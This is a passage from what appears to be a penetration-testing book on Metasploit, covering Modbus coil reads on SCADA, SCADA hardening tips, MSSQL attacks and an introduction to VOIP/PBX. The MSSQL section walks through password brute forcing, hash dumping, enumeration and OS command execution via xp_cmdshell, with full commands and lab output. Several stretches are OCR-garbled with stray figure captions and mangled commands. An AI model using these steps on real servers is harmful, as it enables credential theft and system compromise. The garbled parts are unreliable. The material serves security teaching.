

The preceding example interface is just used for illustration purposes and to demonstrate how critical SCADA and ICS systems are. We can also manipulate the values in coils by setting the action to READ\_COILS. Also, we can read/write data in a number of registers and coils by setting the NUMBER option as follows:

msf auxiliary(modbusclient) > set ACTION READ COILS ACTION => READ COILS  $msf$  auxiliary(modbusclient) > show options

Module options (auxiliary/scanner/scada/modbusclient):



Auxiliary action:

Name Description  $\cdots$ ------------READ\_COILS Read bits from several coils

msf auxiliary(modbusclient) > run

```
[*] 192.168.116.131:502 - Sending READ COILS...
[+] 192.168.116.131:502 - 4 coil values from address 1 :
[+] 192.168.116.131:502 - [1, 1, 1, 0]
[*] Auxiliary module execution completed
msf auxiliary(modbusclient) >
```
We have plenty of exploits in Metasploit, which specifically target vulnerabilities in SCADA systems. To find out more information about these vulnerabilities, you can refer to the most significant resource on the web for SCADA hacking and security at: <http://www.scadahacker.com>. You should be able to see many exploits listed under the *msf-scada* section at: [http://scadahacker.com/reso](http://scadahacker.com/resources/msf-scada.html) urces/msf-scada.html.

# **Securing SCADA**

Securing the SCADA network is the primary goal for any penetration tester on the job. Let's move on to the next section and learn how we can implement SCADA services securely and impose a restriction on it.

## **Implementing secure SCADA**

Securing SCADA is a tough job when it has to be performed practically; however, we can look for some of the following key points when securing SCADA systems:

- Keep an eye on every connection to the SCADA network and check if any unauthorized attempts were made
- Make sure all the network connections are disconnected when they are not required
- Implement all the security features provided by the system vendors
- Implement IDPS technologies for both internal and external systems and apply incident monitoring for 24 hours
- Document all the network infrastructure and define individual roles to administrators and editors
- Establish IR teams and blue teams for identifying attack vectors on a regular basis

#### **Restricting networks**

Networks can be regulated in the event of attacks related to unauthorized access, unwanted open services, and so on. Implementing the cure by removing or uninstalling services is the best possible defense against various SCADA attacks.



*SCADA systems are implemented on Windows XP boxes mostly, and this increases the attack surface significantly. If you are deploying a SCADA system, make sure your Windows boxes are up to date to prevent the more common attacks.*

## **Database exploitation**

After covering the basics of SCADA exploitation, let's move on to testing database services. In this section, our primary goal will be to test the databases and check for various vulnerabilities. Databases contain critical business data. Therefore, if there are vulnerabilities in the database management system, it can lead to remote code execution or full network compromise, which may lead to the exposure of a company's confidential data. Data related to financial transactions, medical records, criminal records, products, sales, marketing, and so on could be beneficial to the buyers of these databases in the underground community.

To make sure that the databases are fully secure, we need to develop methodologies for testing these services against various types of attack. Now, let's start testing databases and look at the different phases of conducting a penetration test on a database.

## **SQL server**

Microsoft launched its database server back in 1989. Today, a significant share of the websites run on the latest version of MSSQL server–the backend for the sites. However, if the website is extensive or handles many transactions in a day, it is crucial that the database is free from any vulnerabilities and problems.

In this section on testing databases, we will focus on the strategies to test database management systems efficiently. By default, MSSQL runs on TCP port number <sup>1433</sup> and the UDP service runs on port <sup>1434</sup>. So, let's start testing MSSQL Server 2008 running on Windows 8.

## **Scanning MSSQL with Metasploit modules**

Let's jump into Metasploit-specific modules for testing the MSSQL server and see what kind of information we can gain by using them. The very first auxiliary module we will be using is mssql ping. This module will gather additional service information.

So, let's load the module and start the scanning process as follows:

```
msf > use auxiliary/scanner/mssql/mssql ping
     auxiliary(mssql ping) > set RHOSTS 192.168.65.1msf
RHOSTS => 192.168.65.1
msf auxiliary(mssql ping) > run
\lceil * \rceil SQL Server information for 192.168.65.1:
       ServerName
                        = WIN8
[+]InstanceName
                        = MSSQLSERVER
[+1]IsClustered
                        = No
+1Version
                        = 10.0.1600.22[+1]= 1433[+]tcp
                        = \\\WIN8\pipe\sqrt{\sqrt{\sqrt{\sqrt{1}}}}[+1]np
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
     auxiliary (~$ssql~ping) >msf
```
We can see from the previous results that we got a good amount of information from the scan. Nmap offers a similar module to scan MSSQL database. However, Metasploit auxiliaries have a competitive edge of readability over the output from Nmap. Let's see what other modules can be used to test the MSSQL server.

#### **Brute forcing passwords**

The next step in penetration testing a database is to check authentication precisely. Metasploit has a built-in module named mssql\_login, which we can use as an authentication tester to brute force the username and password of an MSSQL server database.

Let's load the module and analyze the results:

```
msf > use auxiliary/scanner/mssql/mssql login
msf auxiliary(mssql login) > set RH0STS 192.168.65.1
RHOSTS => 192.168.65.1
msf auxiliary(assql login) > run
\lceil * \rceil 192.168.65.1:1433 - MSSQL - Starting authentication scanner.
[*] 192.168.65.1:1433 MSSQL - [1/2] - Trying username: sa with password:
[+] 192.168.65.1:1433 - MSSQL - successful login 'sa' : ''
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mssql login) >
```
As soon as we run this module, it tests for the default credentials at the very first step, that is, with the username sa and password blank, and finds that the login was successful. Therefore, we can conclude that the default credentials are still being used. Additionally, we must try testing for more credentials in case the sa account is not immediately found. To achieve this, we will set the USER\_FILE and PASS\_FILE parameters with the name of the files that contain dictionaries to brute force the username and password of the DBMS:

msf > use auxiliary/scanner/mssql/mssql login  $msf$  auxiliary (mssql login) > show options

Module options (auxiliary/scanner/mssql/mssql login):



Let's set the required parameters, which are the USER\_FILE list, the PASS\_FILE list, and RHOSTS for running this module successfully as follows:

```
msf auxiliary(mssql login) > set USER FILE user.txt
USER FILE => user.txt
msf auxiliary(mssql login) > set PASS FILE pass.txt
PASS FILE => pass.txt
msf auxiliary(mssql login) > set RH0STS 192.168.65.1
RHOSTS => 192.168.65.1auxiliary(mssql login) >
msf
```
When running this module against the target database server, we will have an output similar to the following screenshot:



As we can see from the preceding result, we have two entries that correspond to the successful login of the user in the database. We found a default user, sa, with a blank password, and another user, nipun, whose password is <sup>12345</sup>.

#### **Locating/capturing server passwords**

We know that we have two users: sa and nipun. Let's use one of them and try finding the other user credentials. We can achieve this with the help of the mssql\_hashdump module. Let's check it's working and investigate all other hashes as follows:

```
msf > use auxiliary/scanner/mssql/mssql hashdump
msf auxiliary(mssql hashdump) > set RHOSTS 192.168.65.1
RHOSTS => 192.168.65.1
msf auxiliary(mssql hashdump) > show options
Module options (auxiliary/scanner/mssql/mssql hashdump):
   Name
                        Current Setting Required Description
   \cdotsThe password for the specified username
   PASSWORD
                                          no
                                                    The target address range or CIDR identifier
   RHOSTS
                        192.168.65.1
                                          yes
                                                    The target port
   RPORT
                        1433
                                          yes
                                                    The number of concurrent threads
   THREADS
                        \mathbf{1}yes
                                                    The username to authenticate as
   USERNAME
                        sa
                                          no
   USE_WINDOWS_AUTHENT false
                                                    Use windows authentification (requires DOMAIN o
                                         yes
ption set)
msf auxiliary(mssql hashdump) > run
\left[\ast\right] Instance Name: nil
[+] 192.168.65.1:1433 - Saving mssgl05.hashes = sa:0100937f739643eebf33bc464cc6ac8d2fda70f31c6d5c8
ee270
[+] 192.168.65.1:1433 - Saving mssql05.hashes = ##MS_PolicyEventProcessingLogin##:01003869d680adf6
3db291c6737f1efb8e4a481b02284215913f
[+] 192.168.65.1:1433 - Saving mssql05.hashes = ##MS PolicyTsqlExecutionLogin##:01008d22a249df5ef3
b79ed321563a1dccdc9cfc5ff954dd2d0f
[+] 192.168.65.1:1433 - Saving mssql05.hashes = nipun:01004bd5331c2366db85cb0de6eaf12ac1c91755b116
60358067
Example 1 & 1 & 1 & 1 & 100% complete)
[*] Auxiliary module execution completed
<u>msf</u> auxiliary(mssql_hashdump) > ∥
```
We can see that we have gained access to the password hashes for other accounts on the database server. We can now crack them using a third-party tool and can elevate or gain access to additional databases and tables as well.

### **Browsing the SQL server**

We found the users and their corresponding passwords in the previous section. Now, let's log in to the server and gather essential information about the database server, such as stored procedures, the number and name of the databases, Windows groups that can log in to the database server, the files in the database, and the parameters.

The module that we are going to use is mssql\_enum. Let's see how we can run this module on the target database:

```
|msf > use auxiliary/admin/mssql/mssql enum
msf auxiliary(assql enum) > show options
Module options (auxiliary/admin/mssql/mssql enum):
                        Current Setting Required Description
   Name
   - - - ----------------
                                         --------- ------------
   PASSWORD
                                                  The password for the specif
                                         no
ied username
   Proxies
                                         no
                                                   Use a proxy chain
   RHOST
                                                   The target address
                                         yes
   RPORT
                        1433
                                                   The target port
                                         ves
                                                   The username to authenticat
   USERNAME
                        sa
                                         no
e as
   USE WINDOWS AUTHENT false
                                                   Use windows authentificatio
                                         yes
n (requires DOMAIN option set)
msf auxiliary(mssql enum) > set USERNAME nipun
USERNAME => nipun
msf auxiliary(\text{ssgl} enum) > set password 123456
password => 123456
msf auxiliary(mssql enum) > run
```
After running the mssql\_enum module, we will be able to gather a lot of information about the database server. Let's see what kind of information it presents:

```
msf auxiliary(\text{ssgl} enum) > set RH0ST 192.168.65.1
RH0ST => 192.168.65.\overline{1}msf auxiliary(msg1 enum) > run
\lceil * \rceil Running MS SQL Server Enumeration...
[*] Version:
[*]Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
[*]Jul 9 2008 14:43:34
[*]Copyright (c) 1988-2008 Microsoft Corporation
[*]Developer Edition on Windows NT 6.2 <X86> (Build 9200: )
[*] Configuration Parameters:
        C2 Audit Mode is Not Enabled
[!]xp cmdshell is Enabled
[!][*]remote access is Enabled
        allow updates is Not Enabled
[!]Database Mail XPs is Not Enabled
[*]Ole Automation Procedures are Enabled
[!][*] Databases on the server:
        Database name: master
[!][*]Database Files for master:
[!]C:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\MSSQ
L\DATA\master.mdf
```
As we can see, the module presents us with almost all the information about the database server, such as stored procedures, names, the number of databases present, disabled accounts, and so on.

We will also see in the upcoming *Reloading the xp\_cmdshell functionality* section that we can bypass some disabled stored procedures. Also, procedures such as <sub>xp</sub> cmdshell can lead to the the entire server being compromised. We can see in the previous screenshot that <sub>xp</sub> cmdshell is enabled on the server. Let's see what other information the mssql\_enum module has got for us:
$[*]$  System Admin Logins on this Server:  $\lbrack * \rbrack$ sa Fм NT AUTHORITY\SYSTEM Fм NT SERVICE\MSSQLSERVER  $[!]$ win8\Nipun NT SERVICE\SQLSERVERAGENT Г×Т  $\lceil * \rceil$ nipun  $[*]$  Windows Logins on this Server: F\*T. NT AUTHORITY\SYSTEM  $[\ast]$ win8\Nipun  $[*]$  Windows Groups that can logins on this Server:  $[!]$ NT SERVICE\MSSQLSERVER  $\lbrack * \rbrack$ NT SERVICE\SQLSERVERAGENT [\*] Accounts with Username and Password being the same: No Account with its password being the same as its username was found.  $[4]$  $[*]$  Accounts with empty password: 四 sa [\*] Stored Procedures with Public Execute Permission found:  $[\ast]$ sp replsetsyncstatus  $\lceil * \rceil$ sp replcounters  $[!]% \centering \includegraphics[width=1.0\textwidth]{Figures/PQ11.png} \caption{The figure shows the number of different types of the estimators in the right. The left is the number of the right.} \label{fig:Q11}$ sp replsendtoqueue  $[*] % \centering \includegraphics[width=0.9\textwidth]{images/TrDiS/NR.png} % \caption{The first two different values of $N$ in the right, $N$ is the same as in the right, $N$ is the same as in the$ sp resyncexecutesql  $[!]% \centering \includegraphics[width=1.0\textwidth]{Figures/PQ11.png} \caption{The figure shows the number of different types of the estimators in the right. The left is the number of the right.} \label{fig:Q11}$ sp prepexecrpc  $[!]% \centering \includegraphics[width=1.0\textwidth]{Figures/PN1.png} \caption{The figure shows the number of times of the number of times. The number of times are indicated with the number of times.} \label{fig:TPN1}$ sp\_repltrans  $\lceil * \rceil$ sp xml preparedocument  $[!]$ xp qv  $[!]% \centering \includegraphics[width=1.0\textwidth]{Figures/PQ1.png} \caption{The figure shows the number of different models. The left side is the number of different models, the right side is the number of different models. The right side is the number of different models, the right side is the number of different models.} \label{fig:1}$ xp\_getnetname sp releaseschemalock EB.  $[!]% \centering \includegraphics[width=1.0\textwidth]{Figures/PQ11.png} \caption{The figure shows the number of times of the number of times. The number of times are indicated with the number of times.} \label{fig:Q11}$ sp refreshview [∗] sp replcmds sp unprepare  $[!]% \centering \includegraphics[width=1.0\textwidth]{Figures/PQ1.png} \caption{The figure shows the number of different models. The left side is the number of different models, the right side is the number of different models. The right side is the number of different models, the right side is the number of different models.} \label{fig:1}$ sp resyncprepare

Running the module, we have a list of stored procedures, accounts with an empty password, window logins for the database, and admin logins.

## **Post-exploiting/executing system commands**

After gathering enough information about the target database, let's perform some post-exploitation. To achieve post-exploitation, we have two different modules that can be very handy. The first one is mssql\_sql, which will allow us to run SQL queries on to the database, and the second one is msssql\_exec, which will enable us to run system-level commands by enabling the xp\_cmdshell procedure in case it's disabled.

# **Reloading the xp\_cmdshell functionality**

The mssql\_exec module will try running the system-level commands by reloading the disabled  $xp_{\text{cmdshell}}$  functionality. This module will require us to set the  $cm$ option to the system command that we want to execute. Let's see how it works:

```
msf > use auxiliary/admin/mssql/mssql exec
msf auxiliary(mssql exec) > set CMD ipconfig
CMD \Rightarrow ipconfigmsf auxiliary(assql exec) > run
[*] SQL Query: EXEC master..xp_cmdshell 'ipconfig'
```
As soon as we finish running the mssql\_exec module, the results will flash onto the screen, as shown in the following screenshot:



The resultant window shows the successful execution of the system command against the target database server.

## **Running SQL-based queries**

We can also run SQL-based queries against the target database server using the mssql\_sql module. Setting the SQL option to any valid database query will execute it, as shown in the following screenshot:

```
msf > use auxiliary/admin/mssql/mssql sql
msf auxiliary(mssql sql) > run
[*] SQL Query: select @@version
\lceil * \rceil Row Count: 1 (Status: 16 Command: 193)
 NULL
 - - - -Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86)
        Jul 9 2008 14:43:34
        Copyright (c) 1988-2008 Microsoft Corporation
        Developer Edition on Windows NT 6.2 <X86> (Build 9200: )
[*] Auxiliary module execution completed
     auxiliary( assql sql) >
msf
```
We set the sQL parameter to select @@version. The database server ran the query

Therefore, following the preceding procedures, we can test out various databases for vulnerabilities using Metasploit.

*Testing MySQL database is covered in my other book, Metasploit Bootcamp (https://www.packtpub. [com/networking-and-servers/metasploit-bootcamp](https://www.packtpub.com/networking-and-servers/metasploit-bootcamp)); give it a try.*



*Refer to the following resources for securing MSSQL databases: <https://www.mssqltips.com/sql-server-tip-category/19/security/>.*

*For MySQL: <http://www.hexatier.com/mysql-database-security-best-practices-2/>.*

successfully, and we got the version of the database.

## **Testing VOIP services**

Now, let's focus on testing VOIP-enabled services and see how we can check for various flaws that might affect VOIP services.

## **VOIP fundamentals**

**Voice Over Internet Protocol** (**VOIP**) is a much less costly technology when compared to traditional telephonic services. VOIP provides much more flexibility than the traditional ones regarding telecommunication and offers various features, such as multiple extensions, caller ID services, logging, recording of each call made, and so on. Multiple companies have launched their **Private Branch Exchange** (**PBX**) on IP-enabled phones.

The traditional and the present telephonic systems are still vulnerable to interception through physical access, so if an attacker alters the connection of a phone line and attaches their transmitter, they will be able to make and receive calls on the victim's device and enjoy internet and fax services.

However, in the case of VOIP services, we can compromise security without going on to the wires. Nevertheless, attacking VOIP services is a tedious task if you do not have basic knowledge of how it works. This section sheds light on how we can compromise VOIP in a network without intercepting the wires.

# **An introduction to PBX**

PBX is a cost-effective solution to telephony services in small and medium-sized companies because it provides much more flexibility and intercommunication between the company cabins and floors. A large company may also prefer PBX because connecting each telephone line to the external line becomes very cumbersome in large organizations. PBX includes the following:

- Telephone trunk lines that terminate at the PBX
- A computer that manages the switching of calls within the PBX and in and out of it
- The network of communication lines within the PBX
- A console or switchboard for a human operator

# **Types of VOIP services**

We can classify VOIP technologies into three different categories. Let's see what they are.

## **Self-hosted network**

In this type of network, a PBX is installed at the client's site and is further connected to an **Internet Service Provider** (**ISP**). Such systems send VOIP traffic flows through numerous virtual LANs to the PBX device, which then sends it to the **Public Switched Telephone Network** (**PSTN**) for circuit switching and the ISP of the internet connection as well. The following diagram demonstrates this network well:

